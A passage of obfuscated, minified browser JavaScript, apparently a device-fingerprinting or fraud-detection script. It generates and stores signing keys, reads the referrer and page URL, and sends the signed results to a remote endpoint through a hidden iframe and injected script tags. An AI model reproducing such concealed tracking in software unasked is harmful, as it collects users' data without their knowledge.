}});}else{try{td_F2.oncomplete=function(td_Lj){td_Xm(td_Y1,td_Lj.target.result,td_dl);};td_F2.onerror=function(td_tk){if(td_dl===((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(31,9)):null)){td_Yx(td_Y1,((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(74,7)):null));
}};}catch(td_G8){}}}catch(td_G8){if(td_dl===((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(31,9)):null)){td_Yx(td_Y1,((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(74,7)):null));
}}}function td_Xm(td_UJ,td_IP,td_O8){try{var td_RM=td_UJ.transaction(td_aH,((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(81,9)):null));
var td_lG=td_RM.objectStore(td_aH);var td_Gg=Math.floor(td_d()/1000);var td_mO=td_lG.put({id:td_Z2,publicKey:td_IP.publicKey,privateKey:td_IP.privateKey,createTime:td_Gg,type:td_O8});td_mO.onsuccess=function(){try{td_dt(td_IP.privateKey,td_IP.publicKey,td_gf(td_Gg,td_O8));
}catch(td_SK){}};td_mO.onerror=function(){try{if(td_O8===((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(31,9)):null)){td_Yx(td_UJ,((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(74,7)):null));
}}catch(td_dG){}};}catch(td_yf){if(td_O8===((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(31,9)):null)){td_Yx(td_UJ,((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(74,7)):null));
}}}function td_gf(td_bp,td_Wb){var td_Pg=td_bQ?td_5H:td_0H;return{"\x72\x6e\x64":td_5o(16),"\x6e\x6f\x6e\x63\x65":td_Pg,"\x64\x61\x74\x65":td_bp,"\x74\x79\x70\x65":td_Wb};}function td_Rv(td_yf,td_JV){try{return td_V3.exportKey(td_yf,td_JV);
}catch(td_C9){return null;}}function td_dt(td_II,td_DN,td_JH){var td_yH=td_Rv(Number(704515).toString(29),td_DN);if(td_yH===null){td_yH=td_Rv(((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(90,3)):null),td_DN);
td_JH[Number(1285914).toString(35)]=((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(93,10)):null);
}if(td_yH===null||typeof td_yH===[][[]]+""){return;}if(typeof td_yH.then!==[][[]]+""){td_yH.then(function(td_Kh){td_JH[((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(103,6)):null)]=td_r8(td_Kh);
td_gE(td_II,td_JH);});}else{td_yH.oncomplete=function(td_aA){td_JH[((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(103,6)):null)]=td_r8(td_aA.target.result);
td_gE(td_II,td_JH);};}}function td_gE(td_ea,td_dR){try{var td_Ks;if(td_dR[Number(1285914).toString(35)]===((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(31,9)):null)){td_Ks=td_V3.sign({name:((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(40,5)):null),hash:{name:((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(67,7)):null)}},td_ea,td_hV(td_dR));
}else{td_Ks=td_V3.sign({name:((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(50,17)):null),hash:{name:((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(67,7)):null)}},td_ea,td_hV(td_dR));
}if(typeof td_Ks.then!==[][[]]+""){td_Ks.then(function(td_MB){if(td_dR[Number(1285914).toString(35)]===((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(31,9)):null)){var td_Lu=td_BX(td_MB.slice(0,32));
var td_yS=td_BX(td_MB.slice(32,64));td_dR[((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(109,3)):null)]=td_zo(td_ED(td_r8(td_Lu))+td_ED(td_r8(td_yS)));
}else{td_dR[((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(109,3)):null)]=td_r8(td_MB);
}td_SP(td_dR);},function(td_xV){});}else{try{td_Ks.oncomplete=function(td_bK){td_dR[((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(109,3)):null)]=td_r8(td_bK.target.result);
td_SP(td_dR);};}catch(td_c3){}}}catch(td_c3){}}function td_hV(td_Zh){var td_dV=[];var td_ib=td_Zh[((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(112,3)):null)]+td_Zh[((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(115,5)):null)]+td_Zh[Number(360884).toString(30)]+td_Zh[Number(1285914).toString(35)];
for(var td_YG=0;td_YG<td_ib.length;td_YG++){td_dV.push(td_ib.charCodeAt(td_YG));}return new Uint8Array(td_dV);}function td_BX(td_vV){var td_P1=0;var td_c0=new Uint8Array(td_vV);for(var td_cC=0;td_cC<td_c0.length;
++td_cC){if(td_c0[td_cC]===0){++td_P1;}else{break;}}if(td_P1===0){return td_vV;}else{td_c0=td_c0.slice(td_P1);return td_c0.buffer;}}function td_r8(td_SF){return Array.prototype.map.call(new Uint8Array(td_SF),td_AL).join("");
}function td_AL(td_Ft){return(((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(120,2)):null)+td_Ft.toString(16)).slice(-2);
}function td_ED(td_Uq){if(td_Uq[0]>="8"){return((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(122,2)):null)+td_AL(td_Uq.length/2+1)+((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(120,2)):null)+td_Uq;
}else{return((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(122,2)):null)+td_AL(td_Uq.length/2)+td_Uq;
}}function td_zo(td_HR){return((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(124,2)):null)+td_AL(td_HR.length/2)+td_HR;
}function td_SP(td_Rh){var td_O9=((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(126,8)):null)+td_Rh[((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(112,3)):null)]+((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(134,10)):null)+td_Rh[Number(360884).toString(30)]+((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(144,10)):null)+td_Rh[Number(1285914).toString(35)]+((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(154,9)):null)+td_Rh[((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(103,6)):null)]+((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(163,9)):null)+td_Rh[((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(109,3)):null)];
td_O9+=td_bQ?((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(172,7)):null):((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(179,7)):null);
var td_wk=td_3Y+((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(186,4)):null)+td_3a.td_2H(td_O9,td_3S);
td_3n(td_wk,document);}function td_2V(){td_3a.td_1H();td_3a.td_5S(document);td_P();td_bQ=true;td_0S();}td_3a.td_2M.push(function(){var td_1x= new td_3a.td_5O("[base64]");td_0H=(td_1x)?td_1x.td_f(318,16):null;td_3S=(td_1x)?td_1x.td_f(270,32):null;td_3Y=(td_1x)?td_1x.td_f(0,270):null;td_2j=(td_1x)?td_1x.td_f(302,16):null;});td_3a.tdz_4ddc70178f46497db910fc81d5221d62=new td_3a.td_5O("\x34\x64\x64\x63\x37\x30\x31\x37\x38\x66\x34\x36\x34\x39\x37\x64\x62\x39\x31\x30\x66\x63\x38\x31\x64\x35\x32\x32\x31\x64\x36\x32\x34\x30\x30\x30\x31\x36\x33\x63\x34\x34\x35\x33\x34\x33\x35\x65\x34\x38\x31\x32\x36\x37\x37\x35\x36\x36\x37\x30\x36\x37\x33\x30\x30\x62\x35\x64\x34\x35\x35\x35\x31\x65\x31\x37\x31\x37\x35\x62\x30\x35\x34\x33\x35\x33\x34\x31\x35\x32\x31\x36\x35\x66\x34\x32\x34\x30\x30\x38\x30\x62\x30\x32\x35\x33\x35\x35\x35\x35\x35\x34\x35\x37\x30\x62\x34\x34\x35\x61\x35\x31\x34\x64\x35\x32\x31\x37\x31\x30\x35\x61\x35\x38\x35\x64\x30\x31\x32\x61\x37\x35\x37\x36\x30\x35\x35\x39\x34\x36\x35\x37\x35\x63\x31\x34\x34\x32\x34\x62\x35\x63\x30\x64\x30\x30\x30\x37\x35\x32\x35\x65");
function td_5o(td_y){var td_C="";var td_q=function(){var td_z=Math.floor(Math.random()*62);if(td_z<10){return td_z;}if(td_z<36){return String.fromCharCode(td_z+55);}return String.fromCharCode(td_z+61);
};while(td_C.length<td_y){td_C+=td_q();}return((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(0,4)):null)+td_C;
}function td_1y(td_Z){var td_E=td_5o(5);if(typeof(td_1h)!==[][[]]+""){td_1h(td_E,td_Z);}return td_E;}function td_1T(td_g,td_e,td_Y){var td_B=td_e.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_a=td_e.createElement(((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(4,6)):null));
var td_W=td_1y(((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(10,6)):null));
td_a.setAttribute(((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(16,2)):null),td_W);
td_a.setAttribute(Number(1285914).toString(35),((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(18,15)):null));
td_3a.td_6T(td_a);if(typeof td_Y!==[][[]]+""){var td_x=false;td_a.onload=td_a.onreadystatechange=function(){if(!td_x&&(!this.readyState||this.readyState===((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(33,6)):null)||this.readyState===((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(39,8)):null))){td_x=true;
td_Y();}};td_a.onerror=function(td_Z){td_x=true;td_Y();};}td_a.setAttribute(((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(47,3)):null),td_g);
td_B.appendChild(td_a);}function td_5I(td_c,td_N,td_g,td_B){var td_P=td_B.createElement(((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(50,3)):null));
var td_C=td_1y(((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(53,3)):null));
td_P.setAttribute(((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(16,2)):null),td_C);
td_P.setAttribute(((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(56,3)):null),((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(59,5)):null));
td_P.style.visibility=((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(64,6)):null);
td_P.setAttribute(((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(47,3)):null),td_N);
if(typeof td_g!==[][[]]+""){td_P.onload=td_g;td_P.onabort=td_g;td_P.onerror=td_g;td_P.oninvalid=td_g;}td_c.appendChild(td_P);}function td_3n(td_n,td_u){var td_e=td_u.getElementsByTagName(Number(103873).toString(18))[0];
td_5I(td_e,td_n,null,td_u);}td_3a.tdz_0051b0da24504bbcb87485f19b53aaab=new td_3a.td_5O("\x30\x30\x35\x31\x62\x30\x64\x61\x32\x34\x35\x30\x34\x62\x62\x63\x62\x38\x37\x34\x38\x35\x66\x31\x39\x62\x35\x33\x61\x61\x61\x62\x34\x33\x34\x34\x34\x37\x35\x38\x30\x63\x35\x37");
var td_3a=td_3a||{};var td_vZ=255;function td_4a(){var td_dF="";var td_rQ="";if(typeof encodeURIComponent===[][[]]+""){return td_dF;}if(document.referrer!==undefined&&document.referrer!==null&&document.referrer.substring!==undefined&&document.referrer.substring!==null){td_dF=encodeURIComponent(document.referrer.substring(0,td_vZ));
}else{}if(location.href!==undefined&&location.href!==null&&location.href.substring!==undefined&&location.href.substring!==null){td_rQ=encodeURIComponent(location.href.substring(0,td_vZ));}else{}if(typeof td_5z===((typeof(td_3a.tdz_0051b0da24504bbcb87485f19b53aaab)!=="undefined"&&typeof(td_3a.tdz_0051b0da24504bbcb87485f19b53aaab.td_f)!=="undefined")?(td_3a.tdz_0051b0da24504bbcb87485f19b53aaab.td_f(0,6)):null)&&td_5z.length>0&&(window.top!==undefined&&window.top!==null&&window!==window.top)&&(td_dF.length===0||((td_rQ.length>0&&td_dF===td_rQ)&&(!(window.frameElement===undefined)&&window.frameElement!==null)))){td_dF=td_5z;
}return td_dF;}var td_1M={};td_1M.td_3s=function(td_x,td_z){td_z=(typeof td_z===[][[]]+"")?true:td_z;if(td_z){td_x=td_5h.td_3A(td_x);}var td_T=[1518500249,1859775393,2400959708,3395469782];td_x+=String.fromCharCode(128);
var td_w=td_x.length/4+2;var td_C=Math.ceil(td_w/16);var td_D=new Array(td_C);for(var td_P=0;td_P<td_C;td_P++){td_D[td_P]=new Array(16);for(var td_q=0;td_q<16;td_q++){td_D[td_P][td_q]=(td_x.charCodeAt(td_P*64+td_q*4)<<24)|(td_x.charCodeAt(td_P*64+td_q*4+1)<<16)|(td_x.charCodeAt(td_P*64+td_q*4+2)<<8)|(td_x.charCodeAt(td_P*64+td_q*4+3));
}}td_D[td_C-1][14]=((td_x.length-1)*8)/Math.pow(2,32);td_D[td_C-1][14]=Math.floor(td_D[td_C-1][14]);td_D[td_C-1][15]=((td_x.length-1)*8)&4294967295;var td_b=1732584193;var td_Z=4023233417;var td_u=2562383102;
var td_L=271733878;var td_c=3285377520;var td_B=new Array(80);var td_e,td_A,td_d,td_E,td_N;for(var td_P=0;td_P<td_C;td_P++){for(var td_m=0;td_m<16;td_m++){td_B[td_m]=td_D[td_P][td_m];}for(var td_m=16;td_m<80;
td_m++){td_B[td_m]=td_1M.td_1S(td_B[td_m-3]^td_B[td_m-8]^td_B[td_m-14]^td_B[td_m-16],1);}td_e=td_b;td_A=td_Z;td_d=td_u;td_E=td_L;td_N=td_c;for(var td_m=0;td_m<80;td_m++){var td_g=Math.floor(td_m/20);var td_O=(td_1M.td_1S(td_e,5)+td_1M.f(td_g,td_A,td_d,td_E)+td_N+td_T[td_g]+td_B[td_m])&4294967295;
td_N=td_E;td_E=td_d;td_d=td_1M.td_1S(td_A,30);td_A=td_e;td_e=td_O;}td_b=(td_b+td_e)&4294967295;td_Z=(td_Z+td_A)&4294967295;td_u=(td_u+td_d)&4294967295;td_L=(td_L+td_E)&4294967295;td_c=(td_c+td_N)&4294967295;
}return td_1M.td_5t(td_b)+td_1M.td_5t(td_Z)+td_1M.td_5t(td_u)+td_1M.td_5t(td_L)+td_1M.td_5t(td_c);};td_1M.f=function(td_M,td_v,td_e,td_T){switch(td_M){case 0:return(td_v&td_e)^(~td_v&td_T);case 1:return td_v^td_e^td_T;
case 2:return(td_v&td_e)^(td_v&td_T)^(td_e&td_T);case 3:return td_v^td_e^td_T;}};td_1M.td_1S=function(td_Y,td_m){return(td_Y<<td_m)|(td_Y>>>(32-td_m));};td_1M.td_5t=function(td_D){var td_u="",td_v;for(var td_z=7;
td_z>=0;td_z--){td_v=(td_D>>>(td_z*4))&15;td_u+=td_v.toString(16);}return td_u;};var td_5h={};td_5h.td_3A=function(td_E){var td_g=td_E.replace(/[\u0080-\u07ff]/g,function(td_e){var td_n=td_e.charCodeAt(0);
return String.fromCharCode(192|td_n>>6,128|td_n&63);});td_g=td_g.replace(/[\u0800-\uffff]/g,function(td_N){var td_L=td_N.charCodeAt(0);return String.fromCharCode(224|td_L>>12,128|td_L>>6&63,128|td_L&63);
});return td_g;};function td_6P(td_b){return td_1M.td_3s(td_b,true);}td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63=new td_3a.td_5O("\x38\x64\x37\x61\x64\x30\x37\x31\x34\x64\x32\x38\x34\x30\x35\x30\x39\x64\x62\x35\x65\x61\x66\x63\x66\x35\x64\x35\x64\x63\x36\x33\x35\x31\x30\x61\x34\x37\x31\x34\x31\x30\x31\x30\x35\x65\x34\x32\x31\x34\x30\x64\x35\x63\x34\x65\x35\x35\x35\x63\x35\x63\x35\x34\x31\x39\x31\x30\x31\x62\x34\x35\x30\x30\x30\x65\x30\x34\x30\x39\x30\x33\x35\x36\x31\x30\x30\x35\x35\x35\x35\x31\x30\x35\x30\x37\x30\x64\x35\x32\x30\x30\x35\x39\x35\x64\x35\x31\x35\x35\x35\x32\x35\x30\x30\x31\x35\x34\x36\x33\x35\x62\x35\x32\x35\x66\x35\x35\x35\x61\x31\x30\x34\x32\x37\x34\x31\x37\x31\x33\x30\x37\x31\x61\x33\x62\x34\x36\x31\x30\x34\x37\x30\x64\x30\x64\x35\x31");
td_5s=function(){var td_TC=((typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63)!=="undefined"&&typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f)!=="undefined")?(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f(0,21)):null);
var td_NC=typeof window===((typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63)!=="undefined"&&typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f)!=="undefined")?(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f(21,6)):null);
var td_Nm=td_NC?window:{};if(td_Nm.JS_SHA256_NO_WINDOW){td_NC=false;}var td_Tm=!td_Nm.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_ym=((typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63)!=="undefined"&&typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f)!=="undefined")?(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f(27,16)):null).split("");
var td_I4=[-2147483648,8388608,32768,128];var td_bU=[24,16,8,0];var td_qm=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_b=[];if(td_Nm.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_gw){return Object.prototype.toString.call(td_gw)===((typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63)!=="undefined"&&typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f)!=="undefined")?(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f(43,14)):null);
